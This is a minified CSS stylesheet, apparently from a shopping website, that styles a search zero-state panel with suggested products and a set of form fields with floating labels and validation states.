@keyframes ZeroStateContent-module-scss-module__aJYgPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ZeroStateContent-module-scss-module__aJYgPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ZeroStateContent-module-scss-module__aJYgPG__content{padding:var(--spacing-xs)0 var(--spacing-xs)var(--spacing-xs);max-width:var(--max-width);width:100%;margin:0 auto;overflow:hidden}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__section+.ZeroStateContent-module-scss-module__aJYgPG__section{margin-top:var(--spacing-sm)}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__section-title{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__section-title-bold{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:0 0 var(--spacing-xs);text-transform:capitalize}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__links-container{margin-top:var(--spacing-xs);white-space:nowrap;scrollbar-width:none;flex-direction:row;justify-content:flex-start;align-items:center;display:flex;overflow:auto hidden}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__links-container::-webkit-scrollbar{display:none}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__links-container .ZeroStateContent-module-scss-module__aJYgPG__search-link{padding:var(--spacing-2xs)calc(var(--spacing-xs) + var(--spacing-3xs));margin-right:var(--spacing-2xs);height:var(--spacing-md);background:var(--color-grey-2);border-radius:var(--spacing-sm);text-transform:capitalize;flex-direction:row;justify-content:center;align-items:center;text-decoration:none;transition:all .2s ease-in-out;display:flex}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__links-container .ZeroStateContent-module-scss-module__aJYgPG__search-link:hover{background:var(--color-grey-3)}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__suggested-products{justify-content:flex-start;align-items:flex-start;gap:var(--spacing-2xs);white-space:nowrap;scrollbar-width:none;flex-direction:row;width:100%;display:flex;overflow:scroll hidden}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__suggested-products::-webkit-scrollbar{display:none}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__suggested-products .ZeroStateContent-module-scss-module__aJYgPG__product-item{min-width:calc((100% - var(--spacing-2xs))/2);overflow:hidden}.ZeroStateContent-module-scss-module__aJYgPG__content .ZeroStateContent-module-scss-module__aJYgPG__suggested-products .ZeroStateContent-module-scss-module__aJYgPG__product-item>div h3{word-wrap:break-word;white-space:normal;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-desktop{padding:var(--spacing-lg)0 var(--spacing-3md)var(--spacing-3xl)}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-desktop .ZeroStateContent-module-scss-module__aJYgPG__suggested-products{gap:var(--spacing-sm)}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-desktop .ZeroStateContent-module-scss-module__aJYgPG__suggested-products .ZeroStateContent-module-scss-module__aJYgPG__product-item{width:calc((100% - var(--spacing-sm)*3)/4);min-width:auto}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-full-desktop{padding:var(--spacing-sm)var(--spacing-3xl)var(--spacing-sm)var(--spacing-3xl)}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-full-desktop .ZeroStateContent-module-scss-module__aJYgPG__suggested-products{gap:var(--spacing-sm)}.ZeroStateContent-module-scss-module__aJYgPG__content.ZeroStateContent-module-scss-module__aJYgPG__for-full-desktop .ZeroStateContent-module-scss-module__aJYgPG__suggested-products .ZeroStateContent-module-scss-module__aJYgPG__product-item{width:calc((100% - var(--spacing-sm)*4)/5);min-width:auto}.ZeroStateContent-module-scss-module__aJYgPG__full-page{top:var(--header-height);background-color:var(--color-white);z-index:999;width:100%;height:100%;position:absolute;left:0}
:where([class*=font-]).forms-module-scss-module__aVlNWa__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).forms-module-scss-module__aVlNWa__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).forms-module-scss-module__aVlNWa__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).forms-module-scss-module__aVlNWa__font-condensed-black{font-weight:var(--font-condensed-black)}.forms-module-scss-module__aVlNWa__form-field{--input-field-padding:calc(var(--form-field-label-offset) + var(--form-field-label-padding));--input-field-label-left:calc(var(--form-field-label-offset) + var(--form-field-label-offset-prefix));--label-top:calc(var(--form-field-min-height)/2);--checkbox-background-color:var(--form-field-checkbox-background-color);--checkbox-annotation-color:var(--form-field-checkbox-annotation-color);--check-icon-scale:.6;--input-field-border-radius:var(--spacing-3xs);width:100%;display:inline-block;position:relative}.forms-module-scss-module__aVlNWa__form-field.dark{--checkbox-background-color:var(--form-field-dark-checkbox-background-color);--checkbox-annotation-color:var(--form-field-dark-checkbox-annotation-color);--check-icon-scale:.5}.forms-module-scss-module__aVlNWa__form-field .forms-module-scss-module__aVlNWa__prefix-label-container{left:calc(var(--spacing-sm)/2);top:var(--label-top);font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;position:absolute;transform:translateY(-50%)}.forms-module-scss-module__aVlNWa__form-field .forms-module-scss-module__aVlNWa__floating-label{top:0;left:var(--input-field-label-left);z-index:1;padding:0 var(--form-field-label-padding);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);color:var(--form-field-input-background-color);background-color:#0000;transition:all .2s;position:absolute;transform:translateY(-50%)}.forms-module-scss-module__aVlNWa__form-field>input[type=date]::-webkit-calendar-picker-indicator{right:var(--input-field-padding);position:absolute}.forms-module-scss-module__aVlNWa__form-field>input[type=date]::-webkit-date-and-time-value{text-align:left}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=number]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>select:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>[role=alert]{display:none}.forms-module-scss-module__aVlNWa__form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) label:not(.forms-module-scss-module__aVlNWa__floating-label){color:var(--form-field-error-color)}.forms-module-scss-module__aVlNWa__form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) [role=alert]{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);color:var(--form-field-error-color);display:block}.forms-module-scss-module__aVlNWa__form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) [role=alert] a{color:var(--form-field-error-color);cursor:pointer;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}.forms-module-scss-module__aVlNWa__form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]):has(div[data-tooltip=true]) button{top:50%;transform:translateY(-50%)}.forms-module-scss-module__aVlNWa__form-field--rounded{--input-field-border-radius:100vmax}.forms-module-scss-module__aVlNWa__form-field--floating-field input{border-width:0!important}.forms-module-scss-module__aVlNWa__form-field--floating-field fieldset{width:100%;min-height:var(--form-field-min-height);height:calc(var(--form-field-min-height) - var(--spacing-3xs));pointer-events:none;border-radius:var(--input-field-border-radius);box-sizing:border-box;margin:0;padding:0;position:absolute;top:0;left:0;border:1px solid var(--form-field-border-color)!important}.forms-module-scss-module__aVlNWa__form-field--floating-field fieldset>legend{top:0;left:var(--input-field-label-left);z-index:1;padding:0 var(--form-field-label-padding);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);font-size:0;font-weight:var(--font-semibold);height:1px;margin:0;margin-left:var(--form-field-label-offset);visibility:hidden;background-color:#0000;padding:0;transition:all .2s;position:relative;transform:translateY(-50%)}.forms-module-scss-module__aVlNWa__form-field--floating-field fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field--floating-field label[data-show=false]{display:none}.forms-module-scss-module__aVlNWa__form-field--floating-field label[data-show=true]{display:inline-block}.forms-module-scss-module__aVlNWa__form-field--floating-field .forms-module-scss-module__aVlNWa__floating-label{top:var(--label-top);font-size:var(--font-size-h6);font-weight:var(--font-regular);color:var(--form-field-floating-label-color)}:is(.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.floating-label){color:var(--form-field-input-background-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>[role=alert]{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);padding-left:0}.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field--floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-error-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:focus~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field--floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel],.forms-module-scss-module__aVlNWa__form-field>input[type=text],.forms-module-scss-module__aVlNWa__form-field>input[type=number],.forms-module-scss-module__aVlNWa__form-field>input[type=password],.forms-module-scss-module__aVlNWa__form-field>input[type=email],.forms-module-scss-module__aVlNWa__form-field>input[type=date],.forms-module-scss-module__aVlNWa__form-field>input[type=search],.forms-module-scss-module__aVlNWa__form-field>textarea,.forms-module-scss-module__aVlNWa__form-field>select{box-sizing:border-box;min-height:var(--form-field-min-height);padding:0 var(--input-field-padding);padding-left:calc(var(--form-field-label-offset) + var(--form-field-label-padding) + var(--form-field-label-offset-prefix));border:1px solid var(--form-field-border-color);border-radius:var(--input-field-border-radius);width:100%;font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;background-color:#0000;outline:none;display:inline-block}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:focus,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:focus,.forms-module-scss-module__aVlNWa__form-field>textarea:focus,.forms-module-scss-module__aVlNWa__form-field>select:focus{border-color:var(--form-field-focus-border-color)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=text]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=number]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=password]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=email]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=date]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>input[type=search]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>textarea:where(textarea),.forms-module-scss-module__aVlNWa__form-field>select:where(textarea){resize:none}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=text]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=number]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=password]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=email]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=date]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>input[type=search]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>textarea:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>select:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=number]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>select:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=text][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=number][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=password][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=email][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=date][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>input[type=search][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>textarea[aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>select[aria-invalid=true]{border-color:var(--form-field-error-color)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>textarea:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>textarea:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>select:focus~.forms-module-scss-module__aVlNWa__floating-label,.forms-module-scss-module__aVlNWa__form-field>select:not(:placeholder-shown)~.forms-module-scss-module__aVlNWa__floating-label{left:var(--form-field-label-offset);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);top:0!important}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>textarea:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>textarea:not(:placeholder-shown)~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>select:focus~fieldset>legend,.forms-module-scss-module__aVlNWa__form-field>select:not(:placeholder-shown)~fieldset>legend{font-size:var(--font-size-subtext);padding:0 var(--form-field-label-padding)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:not(:placeholder-shown)~fieldset>legend 